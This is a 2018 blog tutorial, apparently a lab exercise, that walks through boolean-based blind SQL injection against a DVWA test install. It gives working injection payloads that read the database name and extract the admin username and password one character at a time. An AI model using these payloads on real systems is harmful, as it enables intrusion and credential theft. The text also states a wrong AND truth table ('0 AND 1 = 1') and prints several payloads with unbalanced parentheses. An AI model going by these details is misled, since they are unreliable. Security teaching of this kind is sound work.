## Monday, April 2, 2018

### SQL Injection - Blind (III): Boolean based attacks

SQL INJECTION - BLIND (III): BOOLEAN BASED ATTACKS

- Layout for this exercise:

1 - Blind SQL injection

- Blind SQL injection is a type of SQL Injection attack that asks the database true or false questions and determines the answer based on the applications response:

- This attack is often used when the web application is configured to show generic error messages, or even no error messages at all, but has not mitigated the code that is vulnerable to SQL injection.

- When an attacker exploits SQL injection, sometimes the web application displays error messages from the database complaining that the SQL Query's syntax is incorrect.

- Blind SQL injection is nearly identical to normal SQL Injection, the only difference being the way the data is retrieved from the database.

- When the database does not output data to the web page, an attacker is forced to steal data by asking the database a series of true or false questions.

- This makes exploiting the SQL Injection vulnerability more difficult, but not impossible.

- In these exercises we will study two types of Blind SQL injections:

• Boolean based
• Time delay based

2 - Boolean based  Blind SQL injection

- The boolean-based exploitation is a type of blind SQL injection that uses Boolean conditions to verify whether certain conditions are true or false.

- This technique is very useful when the tester finds a Blind SQL Injection situation in which nothing is known on the outcome of an operation.

- For example, this behavior happens in cases where the programmer has created a custom error page that does not reveal anything on the structure of the query or on the database.

- For instance, when the page does not return a SQL error, it may just return a HTTP 500, 404, or redirect.

- By using inference methods, it is possible to avoid this obstacle and thus to succeed in recovering the values of some desired fields.

- This method consists of carrying out a series of boolean queries against the server, observing the answers and finally deducing the meaning of such answers.

- The most important operator for Boolean based attacks is AND, because it only gives a true answer in case that both sides of the operator are true:

0 AND 0 = 0
0 AND 1 = 1
1 AND 0 = 0
1 AND 1 = 1

3 - Examples of Boolean based  Blind SQL injection

These SQL injection boolean based exercises will be performed from a Kali Linux device against a DVWA version 1.0.8 MySQL database, with a setup of "medium"security level, stored at an Ubuntu Linux device running the XAMPP web server.

- Going to the SQL Injection (Blind) tab, the following SQL entries (written in green) will be introduced at the user ID form.3.1) Finding whether the application is vulnerable to SQL error based injection attacks

' (simple quotation mark)

- Entering a simple quote mark the page reloads itself, what means that the input validation code is sanitized, so the application is not vulnerable to SQL error based injection attacks.

- As a consequence the attack will be blind, no clues or hints from inexistent error messages.

3.2) Finding the answer from the application to a true SQL statement

1 AND 1=1

- The result is data related to users with ID=1, because both sides or the AND operator are true:- The real SQL query would be:

SELECT first_name, last_name FROM users WHERE ID=1 AND 1=1

3.3) Finding the answer from the application to a false SQL statement

1 AND 1=2

- The page reloads itself because there is no error message from the application to the false statement (1 AND 0 = 0), because 1=2 is false.

- As said before, due to the inexistence of error messages that could be used as clues or hints the attack will be blind.

- The real SQL query would be:

SELECT first_name, last_name FROM users WHERE ID=1 AND 1=2

3.4) Finding whether the version of the database is 5

1 AND SUBSTRING(VERSION(),1,1)=5- Because the application gives a correct answer to the query, the version actually starts by 5.

- SUBSTRING (text, start, length) returns a substring starting from the position "start" of text and of length "length"; if "start" is greater than the length of text, the function returns a null value.

- The real SQL query would be:

SELECT first_name, last_name FROM users WHERE
ID=1 AND SUBSTRING(VERSION(),1,1)=5

- Because 1 AND 1 = 1, the second operand SUBSTRING(VERSION(),1,1)=5 must be 1 (true).

- In case of entering a query like 1 AND SUBSTRING(VERSION(),1,1)=4 or any other number than 5 the page would reload itselt with no answer.

- To discover more characters, the SUBSTRING command parameters could be increased to 2,3, ..., like: SUBSTRING(VERSION(),2,1), SUBSTRING(VERSION(),3,1), etc ...

3.5) Finding the name of the database

- Because the attacker doesn't know in advance the name of the database he should try several characters until discovering the right one from a correct answer of the application.

1 AND ASCII(SUBSTRING(DATABASE(),1,1)=97
1 AND ASCII(SUBSTRING(DATABASE(),1,1)=98
1 AND ASCII(SUBSTRING(DATABASE(),1,1)=99

- Finally:

1 AND ASCII(SUBSTRING(DATABASE(),1,1)=100- The answer is correct, so both sides of the AND statement must be true (1 AND 1=1), meaning that the first character of the database name is 100 (character 'd' of the ASCII table, starting by 'dvwa').

ASCII (char) gives back the ASCII value of the input character; a null value is returned if char is 0.

- The real SQL query would be:

SELECT first_name, last_name FROM users WHERE
ID=1 AND ASCII(SUBSTRING(DATABASE(),1,1)=100

- To discover more characters, the SUBSTRING command parameters could be increased to 2,3, ..., like: SUBSTRING(DATABASE(),2,1), SUBSTRING(DATABASE(),3,1), etc ...

3.6) Finding whether the application allows execution of sub select statements

1 AND (SELECT 1) = 1- The answer is correct, so the application allows execution of sub select statements, what will be used at later examples.

- The real SQL query would be:

SELECT first_name, last_name FROM users WHERE
ID=1 AND (SELECT 1)=1

3.7) Finding table names of the database

1 AND (SELECT 1 FROM users LIMIT 0,1)=1

- The answer is correct, so the table with name "users" exists:- The real SQL query would be:

SELECT first_name, last_name FROM users WHERE
ID=1 AND (SELECT 1 FROM users LIMIT 0,1)=1

- In the same way, the existance of the table "guestbook" can be checked:

1 AND (SELECT 1 FROM guestbook LIMIT 0,1)=13.8) Finding the existence of the column named "password " in the  table named "users"

1 AND (SELECT SUBSTRING(CONCAT(1,PASSWORD),1,1) FROM users LIMIT 0,1)=1

- The answer is correct, so the column with name "password" exists:- In the same way, we could checked that the column "pizzas" does not exist, because the result of this query would be the page reloading itself with no answer:

1 AND (SELECT SUBSTRING(CONCAT(1,PIZZAS),1,1) FROM users LIMIT 0,1)=1

- The real SQL query would be:

SELECT first_name, last_name FROM users WHERE
ID=1
AND
(SELECT SUBSTRING(CONCAT(1,PASSWORD),1,1) FROM users LIMIT 0,1)=1

1 AND ASCII(SUBSTRING((SELECT CONCAT(USER,0x3A, PASSWORD) FROM users LIMIT 0,1),1,1))>100

1 AND ASCII(SUBSTRING((SELECT CONCAT(USER,0x3A, PASSWORD) FROM users LIMIT 0,1),1,1))>99

etc ...

- All previous queries give blank or reloading page, so we conclude that the second sides of the queries are false.

- However, the answer is correct for >96, so it means that the username starts at least with the character 97, it is the "a" for "admin":

1 AND ASCII(SUBSTRING((SELECT CONCAT(USER,0x3A, PASSWORD) FROM users LIMIT 0,1),1,1))>96- This query confirms that we are in the right track: the username starts by "a" (97 ASCII  value)

1 AND ASCII(SUBSTRING((SELECT CONCAT(USER,0x3A, PASSWORD) FROM users LIMIT 0,1),1,1))=97- The ASCII value 0x3A corresponds to the colon character " : ".

- To discover the whole name and password the process should continue until discovering all the characters one by one, increasing the numbers of the SUBSTRING parameters:

SUBSTRING((SELECT CONCAT(USER,0x3A, PASSWORD) FROM users LIMIT 0,1),2,1)
SUBSTRING((SELECT CONCAT(USER,0x3A, PASSWORD) FROM users LIMIT 0,1),3,1)
SUBSTRING((SELECT CONCAT(USER,0x3A, PASSWORD) FROM users LIMIT 0,1),4,1)
SUBSTRING((SELECT CONCAT(USER,0x3A, PASSWORD) FROM users LIMIT 0,1),5,1)

- Let's check character by character that the username "admin" really exists:

• 1st character = "a" = 97 ASCII  value
• 2nd character = "d" = 100 ASCII  value
• 3rd character = "m" = 109 ASCII  value
• 4th character = "i" = 105 ASCII  value
• 5th character = "n" = 110 ASCII  value

- The real SQL query of the last list would be:

SELECT first_name, last_name FROM users WHERE
ID=1
AND
ASCII(SUBSTRING((SELECT CONCAT(USER,0x3A, PASSWORD) FROM users LIMIT 0,1),5,1))=110

- Both sides of the AND operator must be true to give an answer, so we infere that it is correct that the 5th letter of the username is "n" (ASCII value 110).

- Same process for retrieving the password. It could be tedious but not impossible.